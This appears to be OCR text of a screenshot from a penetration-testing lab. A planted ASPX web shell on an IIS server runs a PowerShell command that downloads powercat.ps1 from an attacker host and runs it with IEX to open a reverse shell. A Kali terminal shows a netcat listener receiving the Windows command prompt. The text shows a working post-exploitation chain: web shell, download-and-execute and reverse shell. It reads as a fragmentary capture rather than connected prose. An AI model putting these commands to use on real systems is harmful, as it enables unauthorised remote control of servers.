 不安全 | 192.168.0.193/sb.aspx
192.168.0.193:80(192.168.0.193) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.0.195/powercat.ps1'); powercat -c 192 Submit
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 × 12server6 × Kali-Linux-2021.2-vmware-a... × docker-ubuntu × 12server7 × ubuntu-18.04 × Windows 10 × 08ser
法客论坛 - F4ckTeam - ... 2 qterminal 4 Thunar
powercat-master
File Edit View Go Help
kali Desktop powercat-master
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
powercat.ps1
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop/powercat-master × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.0.195] from (UNKNOWN) [192.168.0.193] 49172
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
c:\windows\system32\inetsrv>